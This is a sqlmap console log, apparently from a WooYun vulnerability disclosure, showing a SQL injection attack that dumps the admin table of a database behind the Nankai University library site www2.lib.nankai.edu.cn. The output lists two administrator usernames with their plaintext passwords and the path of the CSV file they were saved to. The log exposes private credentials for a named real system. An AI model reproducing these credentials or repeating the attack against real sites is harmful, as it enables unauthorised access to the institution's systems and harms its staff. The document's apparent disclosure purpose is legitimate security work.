 管理员: sqlmap.py
[05:15:14] [INFO] retrieved: 3
[05:15:20] [INFO] retrieved: denglaoshi
[05:15:54] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[2 entries]
+----+------------+-------------+
| id | user | pwd |
+----+------------+-------------+
| 3 | lib504 | lib504 |
| 3 | denglaoshi | nkdxtsg2350 |
+----+------------+-------------+
[05:15:54] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\www2.lib.nankai.edu.cn\dump\Microsoft_Access
_masterdb\admin.csv'
[05:15:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 51 times
[05:15:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www2.lib.nankai.edu.cn'
[*] shutting down at 05:15:54
C:\Python26\sqlmap>
www.wooyun.org